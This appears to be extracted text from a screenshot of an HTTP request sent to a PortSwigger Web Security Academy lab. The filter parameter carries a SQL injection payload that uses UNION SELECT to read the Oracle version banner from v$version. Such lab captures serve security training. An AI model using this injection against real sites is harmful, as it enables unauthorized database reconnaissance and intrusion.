 1 GET /filter?category=Food+%26+Drink'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
2 HTTP/2
3 Host: 0a01008203cdfbd58334cee0009200e1.web-security-academy.net
4 Cookie: session=VobsJWfNceDU2C0FSpAkeXyB8oDxJHYe
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
6 8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
Referer:
https://0a01008203cdfbd58334cee0009200e1.web-security-academy.net/filter?category=Fo
9 od+%26+Drink
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16